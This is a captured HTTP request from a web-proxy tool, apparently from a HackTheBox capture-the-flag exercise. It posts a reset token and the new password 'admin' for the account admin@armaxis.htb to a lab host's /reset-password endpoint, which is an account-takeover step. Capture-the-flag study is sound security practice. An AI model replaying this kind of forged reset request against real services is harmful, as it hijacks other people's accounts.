 Request
Pretty Raw Hex
1 POST /reset-password HTTP/1.1
2 Host: 94.237.57.54:54988
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.57.54:54988/reset-password
8 Content-Type: application/json
9 Content-Length: 91
10 Origin: http://94.237.57.54:54988
11 Connection: keep-alive
12 Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Miwicm9sZSI6InVzZXIiLCJpYXQiOjE3NDkyMzk0OTEs
13 Priority: u=0
14
15 {
"token":"8f9afb5ecfef8e87f9c3a39f6ea94cb2",
"newPassword":"admin",
"email":"admin@armaxis.htb"
}
16
17